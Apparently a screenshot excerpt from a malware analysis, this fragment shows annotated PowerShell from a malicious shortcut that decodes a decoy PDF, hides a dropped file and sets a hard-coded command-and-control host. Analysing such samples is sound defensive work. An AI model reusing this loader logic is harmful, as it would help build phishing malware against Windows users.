 if ($pwd.path.toLower() -ne "c:\windows\system32") {
findstr /R 'JVBERi0xLjcNJeLjz9' 2023_Annual_Report.pdf.lnk | Out-File -FilePath $env:tmp\Important.jpg
$decoded = [Convert]::FromBase64String((Get-Content $env:tmp\Important.jpg))
Set-Content $env:tmp\Important.pdf -Value $decoded -Encoding Byte
Creation of Lure PDF
Copy-Item $env:tmp\Temp.jpg $env:userprofile\Temp.jpg
attrib +h $env:userprofile\Temp.jpg
Start-Process $env:tmp\Important.pdf
}
Hard-coded C2
$server = "pdf-online.top" ; $sleeps = 5
$userAgent = "Mozilla/6.4 (Windows NT 11.1) Gecko/2010102 Firefox/99.0"
$pwshversion = [int]$PSVersionTable.PSVersion.Major
$redirectors = "6>&1 5>&1 4>&1 3>&1"